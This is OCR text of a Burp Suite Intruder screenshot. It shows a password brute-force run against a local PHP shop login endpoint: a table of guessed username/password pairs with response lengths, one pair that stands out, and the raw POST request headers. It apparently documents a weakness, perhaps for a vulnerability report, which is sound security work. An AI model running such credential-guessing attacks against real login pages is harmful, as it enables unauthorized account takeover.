 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
501 username password 200 1704
0 200 1703
4081 user666 blue1207@ 200 1703
1 abcde abcde 200 1592
2 aaaaaa abcde 200 1592
3 admin abcde 200 1592
4 111111 abcde 200 1592
5 userlogin abcde 200 1592
6 userforward abcde 200 1592
7 123456 abcde 200 1592
8 password abcde 200 1592
9 passwordd abcde 200 1592
10 000000 abcde 200 1592
Request Response
Raw Params Headers Hex
POST /uploads/user.php?act=index_login HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://localhost
Connection: close
Referer: http://localhost/uploads/index.php
? < + > Type a search term 0 matches
Finished